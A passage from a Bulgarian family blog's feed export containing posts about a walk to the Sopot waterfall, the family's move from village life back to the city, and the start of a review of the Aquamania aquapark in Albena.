src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEchSsjZrwHXb01k3HRXXZlYpJSqMiw5kT8-DrDFiPL7zgo3-TFWrnqHAmoLhv0_FP6JUON7QDD8vH1lqBYwRniTutTByHkGuR5JmI7NYEw1jjhYygJCwL9_ZpFAavukh-J12C5E7nHAL\/s600\/sopot.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nЗа съжаление не успяхме да се качим на лифта, защото нямаше много желаещи да го ползват, а казаха, че го пускат при поне 10 човека (Полезно инфо: цената е 25 лв. за двупосочен билет на човек, за деца до 12 години - 14 лв.). Освен това и времето беше променливо и отговарящия за него не му се искаше да рискува да ни завари някоя буря горе. Затова компенсирахме с разходка, тичане и лежане по поляната. Супер спокойно беше, като започне сезонът на парапланеристите е много, много по-населено. Случайно дочух едни хора, че питат как се стига до Сопотския водопад и решихме, че така и така сме тук може и ние да използваме не много горещото време си направим разходка до него.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrw5MdGfTL_7diQEPQuqlfoLFSmCu8I2eBxQGtBEpOk82auwu_fgUfwyUIDbnfI_eDM8DgKRv_uUsK1sYhJnGkrgB895Q97KNhUHKd9pw2Qy9gxczGDgd3IGhiuwsYUkK_2EAddUo4OW-\/s4224\/mini-waterfall-sopot.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrw5MdGfTL_7diQEPQuqlfoLFSmCu8I2eBxQGtBEpOk82auwu_fgUfwyUIDbnfI_eDM8DgKRv_uUsK1sYhJnGkrgB895Q97KNhUHKd9pw2Qy9gxczGDgd3IGhiuwsYUkK_2EAddUo4OW-\/s600\/mini-waterfall-sopot.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYG62yPPA3sYdYpwl6vI-6v6krD9kkxDZwClJkyf4wZER03ih7yVFs2w8ou80bcV1wcIBFRlKdm1tN5eKOivmW8YLeP46tiuXRCrxJwq44qd_OgBWl12cLE7M8RiIUWlkW_tAoltQh0O7c\/s4224\/walnut-tree.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYG62yPPA3sYdYpwl6vI-6v6krD9kkxDZwClJkyf4wZER03ih7yVFs2w8ou80bcV1wcIBFRlKdm1tN5eKOivmW8YLeP46tiuXRCrxJwq44qd_OgBWl12cLE7M8RiIUWlkW_tAoltQh0O7c\/s600\/walnut-tree.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nМаршрутът е много лесен, пресичате полянката до лифта, там се намират два манастира, те остават вдясно, а вие минавате по мост и навлизате в гората, от където пътят е само напред и нагоре. Много красиво място за разходка, сякаш бяхме подбрали специално сезонът, деня, часа и моментът. Дървета, камъни, малко слънце, водата течаща до нас. Пътят малко се изкачва, но ако не бързате или не се мотаете, за да проверите някой бръмбар и да снимате гущер за половин час ще сте до водопада. Той пада на равно върху камъните от около 15 метра, ако не се боиш да се измокриш, ще го стигнеш с ръка. Имаше достатъчно вода, за да се насладим на красотата му, по върховете на планините се забелязваше сняг, така че все още има какво да го подхранва. Не знам дали пътеката продължава и след него, сигурно има някъде път, но на пръв поглед не видяхме такъв. Ще разуча по-подробно и следващия път, когато се озовем в Сопот ще го посетим отново. Препоръчвам ви и на вас, чудно спокойно и красиво местенце е.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHztwjS3woQggATJQDU4IjXUqMpFdmc38SWYvbVJcHsEc5V1sLyUsfuegnaOlwB16wflZNH0ENp4S55eUgA1OmSYv32B6xA00v0fVF7PTmvJ8v-LBFY64JZ5hl5c3SjRO2urB7VLt8kuIj\/s4224\/sopotski-vodopad.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHztwjS3woQggATJQDU4IjXUqMpFdmc38SWYvbVJcHsEc5V1sLyUsfuegnaOlwB16wflZNH0ENp4S55eUgA1OmSYv32B6xA00v0fVF7PTmvJ8v-LBFY64JZ5hl5c3SjRO2urB7VLt8kuIj\/s600\/sopotski-vodopad.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2768413944127954491\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/05\/razhodka-sopot-lift-vodopad.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2768413944127954491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2768413944127954491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/05\/razhodka-sopot-lift-vodopad.html","title":"Един ден в Сопот - Лифт Сопот и Сопотски водопад"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaE4TCEidyu1ESSHtL-1ydjHudQ3E80FUHij9YAo7vYgPO_FK88K7EkGuxUFCdelgXwEi65mlbHvF1CLFD7tKXunCThfqN_btoZ-C7SDbmo8ckuwykWgHpn2r-pNqdFYvIkb5esea0ErBE\/s72-c\/sopot-waterfall.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1257448345402392060"},"published":{"$t":"2022-01-07T08:24:00.003+02:00"},"updated":{"$t":"2022-05-23T07:38:38.957+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"живот на село"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лично"},{"scheme":"http://www.blogger.com/atom/ns#","term":"минуси"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плюсове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"село"},{"scheme":"http://www.blogger.com/atom/ns#","term":"селски живот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"споделено"}],"title":{"type":"text","$t":"Завръщане от селото към града"},"content":{"type":"html","$t":"Отново е модерно да си купиш къща на село, да се върнеш да живееш на село, да се заселват изоставените села и т.н. Казвам модерно, защото според мен повечето хора го правят предимно защото другите го правят, видели са снимки и им харесва, слушали са истории и са решили, че да точно това искат, че даже и защото \"селския живот\" се котира добре в социалните мрежи.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-ZemoUMvoQ2ZVv3HrfKeAbxYwDerfdhXmlUwm0b6SVim_GpqHi9t_sxYDTAG5HteVgPqKlp9U06fbUrTfM6PdJsFdG80XG6OBeEVhVs8bl6eqJcBqO-tkGKzWWERkBnxdPcyJcpAEXtG\/s3008\/IMGP8399.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-ZemoUMvoQ2ZVv3HrfKeAbxYwDerfdhXmlUwm0b6SVim_GpqHi9t_sxYDTAG5HteVgPqKlp9U06fbUrTfM6PdJsFdG80XG6OBeEVhVs8bl6eqJcBqO-tkGKzWWERkBnxdPcyJcpAEXtG\/s600\/IMGP8399.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EАз пак съм на обратно и ще споделя моята гледна точка защо след 7 години живот на село решихме да се завърнем в града. Това не означава, че от време на време не ми домъчнява за някои неща от селската идилия. Липсва ми да мога да отворя вратата и директно да изляза на двора, да лежа на батута на слънце, да се ровя в пръстта, да бера чушки и домати, че даже и да ги отглеждам. Липсва ми пространството, необременеността със съседи точно под или над нас, да слезеш от колата и да влезеш директно в къщи, а не да катериш 4 етажа с торби и то след като преди това си изкачил баира. Такива дребни неща, но съм наясно вече, че животът на село не е приказка и има много повече зад прекрасните снимки и разчувстващи думи.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMQu0iI8g8U4Qh8Q7x4mvNTpaFSS0s1zV60BDuZLD_7ZPEmntGWmyD7W3W02CyBNEhpQccvhHacuJ5QNb7N5cBMq3MucdsRB6cFj9MZg6b9QeeJSNgNLqIlHW8_GKgSxzESKBMkY3QZbC\/s3008\/IMGP8671.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMQu0iI8g8U4Qh8Q7x4mvNTpaFSS0s1zV60BDuZLD_7ZPEmntGWmyD7W3W02CyBNEhpQccvhHacuJ5QNb7N5cBMq3MucdsRB6cFj9MZg6b9QeeJSNgNLqIlHW8_GKgSxzESKBMkY3QZbC\/s600\/IMGP8671.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EКогато се преместихме в село на 20 км от Града голямата ни дъщеря беше ученичка, синът ни тъкмо трябваше да започва детска градина, а най-малката беше на година и нещо, т.е. още си я гледах вкъщи. За мен беше удобно, защото бях в отпуск по майчинство, можех да работя допълнително от вкъщи, да я гледам и да жонглирам с останалите задължения. Съпругът ми беше служител в офис и пътуваше до града всеки ден. Чаках го вечер да се прибере, за да напазаруваме, да ми помогне с децата и да правим каквото има по къщата и двора. А работа има достатъчно и когато си с деца не винаги имаш време, сили, нерви и пари да я свършиш. За цялото време докато живеехме там не успяхме да поправим покрива. Не че беше толкова зле, но капеше на няколко места, та се наложи да подлагаме съдове на тавана. Искаха ни непосилна за нас тогава сума, за да го ремонтират. Имаше и други ремонти, които отложихме по същата причина.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsfJJNlqq1W1ym0TVCcKNGb7-0gJzFx99QRqJABGg2U57gK3v-R4eBa_CYMGr7Wvbtv5ngqSNXEAWnM8ZpB9a8Ly3XcSS4vqzLsxbBiDIzKuAmcWbvlC5LjMvLmCJBQRFbzSEaRIb_1SS\/s3008\/IMGP1951.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsfJJNlqq1W1ym0TVCcKNGb7-0gJzFx99QRqJABGg2U57gK3v-R4eBa_CYMGr7Wvbtv5ngqSNXEAWnM8ZpB9a8Ly3XcSS4vqzLsxbBiDIzKuAmcWbvlC5LjMvLmCJBQRFbzSEaRIb_1SS\/s600\/IMGP1951.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНай-малкото също посещаваше градината в селото, тъй като там няма ясла, но и на това бяхме доволни. После настъпи моментът да ги запишем на училище, а ние тръгнахме на работа в града. Макар, че в населеното място имаше такова, решихме, че така и така ще пътуваме е по-добре и децата да учат в града. Междуградски автобуси нямаше много удобни, сега сигурно още повече са ги разредили. Голямото момиче ставаше в 6 часа, в студените месеци баща й я кара до спирката, от където хваща автобус за града. Случвало се е автобуса да закъснее или изобщо да не дойде. За прибиране е същата работа - не може да си тръгнеш когато искаш, пак чакаш транспорт.\u003Cbr \/\u003E\u003Cbr \/\u003EМалките ние ги карахме и сутрин пътувахме всички заедно. В този момент логистиката ни яко закуцука. Бързахме първо тях да оставим, защото училището почва по-рано и много пъти сме стигали в последния момент, не само заради натовареното извънградското движение, но и вътре в града е лудница по това време. Добре поне, че учеха в едно и също училище. После отиваме на работа, а те бяха на занималня и изкарваха цял ден в училище, че имаха и някои допълнителни часове и занимания, като например шах. Вечер се повтарят дейностите в обратна посока. Тръгваме от работа, вземаме ги от училище или отиваме да напазаруваме докато те приключат, а често чакаме единия, защото има часове до по-късно. Зимата няма толкова къде да се разходим и седим всички в колата пред училището и чакаме. Докато се приберем и запалим печката, да се наготви и денят свършил, че даже не сме успели да се стоплим. Сутринта ставаме по тъмно и студено и бързаме пак да се вредим на въртележката. В по-късите дни на годината имахме усещането, че се прибираме на село само, за да спим там.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM376HbCyR3aCTX0I4zh-C-tI-CvKy4rb8WCihLzGV5T8CUcmsSwHEwnz-nvAGBIK-BC94VrCa5lJj3SRBrbPqsdHrZx6P74p-mk5HvRyZaaAqUZ1nRBf6zSN0ANgNYYk2RfFaYPQGVtt0\/s3008\/IMGP4798.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM376HbCyR3aCTX0I4zh-C-tI-CvKy4rb8WCihLzGV5T8CUcmsSwHEwnz-nvAGBIK-BC94VrCa5lJj3SRBrbPqsdHrZx6P74p-mk5HvRyZaaAqUZ1nRBf6zSN0ANgNYYk2RfFaYPQGVtt0\/s600\/IMGP4798.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EТова ни дотежа в един момент, нямахме свободата да отидем където и когато поискаме. Уж са само 20 минути в едната посока, но реално никога не са само 20. Закарваш детето на някакво събитие в града и после го чакаш, за да го прибереш, защото няма с какво да си дойде. На лекар да се отиде - пак в града, пазаруване на дрехи или някакви по-различни от хранителни стоки - пак там, разни извънкласни занимания, рождени дни - всичко изискваше превоз. Далеч си от всичко, понякога е предимство, но понякога не. Винаги трябваше да има на разположение някой с кола, в столицата сигурно хората са свикнали да се придвижват по този начин, но за нас не беше удобен.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwRi1T-UZ5XMgmVo0mS_8EfJ8VsgMe71zXso_YgWlr4iS7OLAwKed9vLszJoooZ5bRUDnWtxrBh8ksFGXB2ckbKbKgAuJ4XLYNSORH6V5umuNjay87Clx-bA-A1IU4QM8hl1zveZLSv2pH\/s3008\/IMGP1194.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwRi1T-UZ5XMgmVo0mS_8EfJ8VsgMe71zXso_YgWlr4iS7OLAwKed9vLszJoooZ5bRUDnWtxrBh8ksFGXB2ckbKbKgAuJ4XLYNSORH6V5umuNjay87Clx-bA-A1IU4QM8hl1zveZLSv2pH\/s600\/IMGP1194.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EИ съвсем да ви разбия представите за красотата на селата, ето още малко негативи: Улиците на селото - не всички са асфалтирани, то не че в града са приказни, 21 век много села без канализация, но това се понася, поне си взехме къща с вътрешна баня и тоалетна и не сме имали проблеми.\u003Cbr \/\u003E\u003Cbr \/\u003EЖивотът в къща и поддръжката й струват повече пари от един апартамент. Специално нашата къща имаше нужда от ремонт, това го знаехме още като я купихме, затова и цената и беше по-ниска. Трябват поне 2 коли и всеки с някое дете на някъде, междуградския транспорт не е удобен, горивото не е безплатно. Ако населеното място е по-близо до града имотите пък са по-скъпи, което пак не е гаранция, че има изградена инфраструктура като училище и детска градина, поликлиника, аптека, някакви други магазини. За отопление определено трябва повече пари, за подобрения по имота и за поддръжка. В първите години се опитвахме да си помогнем като отглеждахме зеленчуци. Когато обаче и двамата работехме не ни оставаше време, вечер бяхме уморени, а през почивните дни искахме да отидем на разходка или да си починем. В един момент я превърнахме в полянка с трева и плодни дървета, това разбира се също изисква грижи, но не чак толкова интензивни.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jpL1S26YkyQqEk8iIvQLAwc9IDboYRskrs7W4b-vrWcpnP3SLA_7viQjGCIBN1ek-dVyLP6mc_mK6P_U3vrPK1L4fNH4apVmKrby65KoUuJf-Mus3AYaeXCFG5qzewRimJraqLjpbF6i\/s3008\/IMGP1990.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jpL1S26YkyQqEk8iIvQLAwc9IDboYRskrs7W4b-vrWcpnP3SLA_7viQjGCIBN1ek-dVyLP6mc_mK6P_U3vrPK1L4fNH4apVmKrby65KoUuJf-Mus3AYaeXCFG5qzewRimJraqLjpbF6i\/s600\/IMGP1990.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQes4MAJlCcvHQ5NCDF0ZICru9OKOCAnUWXtdKN8BPR6AtLhyphenhyphenoPiicYWukulqnAYWliQdE6qL_feAQrFeNvnQI8XM25b9wRzV8n9Azvh_Mh5v-zCv1pi1lsvPnmo1TNprQepnLxOph6X5\/s3008\/IMGP2405.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQes4MAJlCcvHQ5NCDF0ZICru9OKOCAnUWXtdKN8BPR6AtLhyphenhyphenoPiicYWukulqnAYWliQdE6qL_feAQrFeNvnQI8XM25b9wRzV8n9Azvh_Mh5v-zCv1pi1lsvPnmo1TNprQepnLxOph6X5\/s600\/IMGP2405.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EРазказите за тишината на село са преувеличени. И в града има тихи места и на село има доста шум, макар и различен и може би по-приятен, освен ако не си някъде съвсем далече от цивилизацията и другите съседи. За чистотата на въздуха още повече. Почти всички палят печки, на есен разчистват боклука и палят огньове, редовно прането ми беше вмирисано на пушек. Та дори и ние се отоплявахме на дърва. Другите варианти - отопление на пелети и климатици не бяха вариант заради цената си.\u003Cbr \/\u003E\u003Cbr \/\u003EНе казвам, че нямаме хубави спомени и моменти от животът извън града. Имаме и си ги пазим, просто не ги идеализираме. Животът на село ни позволи и да си вземем домашен любимец. След като ни пратиха да работим от вкъщи, а децата минаха на онлайн обучение си мислехме, че в такъв момента щеше да е хубаво все още да сме в селската ни къща (но за съжаления я продадохме след като мина една година от пренасянето ни в града). Но децата пак се върнаха на училище, ние имаме постоянно ангажименти в града и поне на този етап живот на село не е оправдан. Някой ден като пораснат децата и се наситим на пътувания може да си намерим някоя чуждестранно селце, където ги няма нашенските проблеми и да го караме спокойно и скромно ;) \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfZOcr51v2Ms9YZxSEQfRy5qwaV4UDjPtM7rVlT4owcqQ-m8vI_3E-sAJImdo1nwDQxr7ljVcHHfIcE1F85YsCtv7MWFR0S1OPSdL_44yan6HwPqrpxgzQK9uo462HPhyv1pZ_xnsWnIC\/s3008\/IMGP2559.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfZOcr51v2Ms9YZxSEQfRy5qwaV4UDjPtM7rVlT4owcqQ-m8vI_3E-sAJImdo1nwDQxr7ljVcHHfIcE1F85YsCtv7MWFR0S1OPSdL_44yan6HwPqrpxgzQK9uo462HPhyv1pZ_xnsWnIC\/s600\/IMGP2559.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGGZChilnRehyphenhyphenxeGsDi46J-Ch9mRLCzDtExJwl-c2movS6ta7K9J2LwkyE6yoFyM1FoIT0tfugVVIf71Q02Ij7ADJC9MJYym55IEveTIlaF5b1qu6-01CUP_Dhnd665XcZ6t5qGRQUN6g-\/s3008\/IMGP2672.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGGZChilnRehyphenhyphenxeGsDi46J-Ch9mRLCzDtExJwl-c2movS6ta7K9J2LwkyE6yoFyM1FoIT0tfugVVIf71Q02Ij7ADJC9MJYym55IEveTIlaF5b1qu6-01CUP_Dhnd665XcZ6t5qGRQUN6g-\/s600\/IMGP2672.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1257448345402392060\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/01\/ot-seloto-kym-grada.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1257448345402392060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1257448345402392060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/01\/ot-seloto-kym-grada.html","title":"Завръщане от селото към града"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-ZemoUMvoQ2ZVv3HrfKeAbxYwDerfdhXmlUwm0b6SVim_GpqHi9t_sxYDTAG5HteVgPqKlp9U06fbUrTfM6PdJsFdG80XG6OBeEVhVs8bl6eqJcBqO-tkGKzWWERkBnxdPcyJcpAEXtG\/s72-c\/IMGP8399.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-524779172395213674"},"published":{"$t":"2021-09-16T20:53:00.004+03:00"},"updated":{"$t":"2022-07-19T08:30:00.828+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aquapark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Аквамания"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Албена"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"аквапарк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Аквапарк Аквамания - к.к. Албена"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QE0zOyom6OrK9TmOoVMKBgO5QdSadDOIWRvvsVckBrAZg6LDftCt9epm6w9RGyK7osbSQDvaq06s6WPMVTv78_pXe9Zy8D2UP5FDfkC9LxYFWtgcUYHIwNZH3t5xrE4wDpYeg0g89Dbn\/s2112\/IMGP1061.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QE0zOyom6OrK9TmOoVMKBgO5QdSadDOIWRvvsVckBrAZg6LDftCt9epm6w9RGyK7osbSQDvaq06s6WPMVTv78_pXe9Zy8D2UP5FDfkC9LxYFWtgcUYHIwNZH3t5xrE4wDpYeg0g89Dbn\/s600\/IMGP1061.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nЛято 2021 - изборът ни на място за водни забавления се спря на Аквапарк Аквамания поради 2 причини - намира се на север и цената му е да кажем приемлива за един път. Паркът се намира се в к.к. Албена. Достъпен е и за хора, които не почиват в комплекса, така че към цената за вход си прибавете и цената за паркинг. Те и хората почиващи в Албена си плащат вход, но примерно хотелите от по-висок клас предоставят безплатно вход за аквапарка и може би така излиза изгодно. Входът за кола\/паркинг в Албена е 10 лв за ден. На нас ни подшушнаха, че може да платим 5 лв., ако паркираме на автогарата. Аквамания се намира на същата улица малко по-нагоре от нея, т.е. лесно се стига пеша, така че това е добър вариант, ако искате да посетите само водния парк. Иначе срещу входа на водния парк си има паркинг под дърветата, но изглежда като нещо набързо пригодено за паркинг, а не като построено специално за това.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavhmMF7ZOFNUn9Vv2KBfgMXUoXAjYuOXyKzChUQmy3F8D3j9alA1WvercXCIngWob3bX963EhPn3uuQeh8R6rmqBzh5_ErBz_By_TYYs01Bdv4XIU1TYrQM_8gM6GCSr18UY0qX5tx873\/s2112\/IMGP0956.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavhmMF7ZOFNUn9Vv2KBfgMXUoXAjYuOXyKzChUQmy3F8D3j9alA1WvercXCIngWob3bX963EhPn3uuQeh8R6rmqBzh5_ErBz_By_TYYs01Bdv4XIU1TYrQM_8gM6GCSr18UY0qX5tx873\/s600\/IMGP0956.jpg\" width=\"600\" 